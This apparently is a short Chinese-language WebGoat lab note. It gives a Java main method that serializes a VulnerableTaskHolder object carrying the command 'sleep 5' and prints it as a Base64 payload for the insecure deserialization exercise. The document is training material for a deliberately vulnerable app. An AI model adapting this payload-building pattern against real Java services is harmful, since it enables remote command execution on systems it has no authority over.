
添加以下main代码,需要修改webgoat时区,保持一致
// https://github.com/WebGoat/WebGoat/blob/d4238ab406f27eea4aff8c86443cafbc220431c4/src/main/java/org/dummy/insecure/framework/VulnerableTaskHolder.java#L17
public static void main(String[] args) {
try {
// String b64 =
// "rO0ABXQAVklmIHlvdSBkZXNlcmlhbGl6ZSBtZSBkb3duLCBJIHNoYWxsIGJlY29tZSBtb3JlIHBvd2VyZnVsIHRoYW4geW91IGNhbiBwb3NzaWJseSBpbWFnaW5l";
// byte[] bytes = Base64.getDecoder().decode(b64);
// ObjectInputStream ois = new ObjectInputStream(new
// ByteArrayInputStream(bytes));
// Object restored = ois.readObject();
// System.out.println("=== Restored Object ===");
// System.out.println(restored.getClass());
// System.out.println(restored);
VulnerableTaskHolder go = new VulnerableTaskHolder("sleep 5s", "sleep 5");
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(go);
oos.flush();
byte[] exploit = bos.toByteArray();
String b64 = Base64.getEncoder().encodeToString(exploit);
System.out.println("=== Serialized Base64 ===");
System.out.println(b64);
} catch (Exception e) {
e.printStackTrace();
}
}